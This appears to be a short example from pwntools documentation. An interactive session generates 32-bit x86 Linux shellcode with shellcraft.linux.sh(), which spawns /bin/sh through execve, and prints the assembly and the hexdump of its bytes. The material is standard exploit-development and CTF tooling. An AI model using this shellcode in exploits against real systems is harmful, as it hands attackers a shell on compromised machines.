 In [3]: print shellcraft.linux.sh()
    /* push '/bin///sh\x00' */
    push 0x68
    push 0x732f2f2f
    push 0x6e69622f

    /* call execve('esp', 0, 0) */
    push (SYS_execve) /* 0xb */
    pop eax
    mov ebx, esp
    xor ecx, ecx
    cdq /* edx=0 */
    int 0x80

In [4]: print hexdump(asm(shellcraft.linux.sh()))
00000000  6a 68 68 2f  2f 2f 73 68  2f 62 69 6e  6a 0b 58 89  │jhh/│//sh│/bin│j·X·│
00000010  e3 31 c9 99  cd 80                                  │·1··│··│
00000016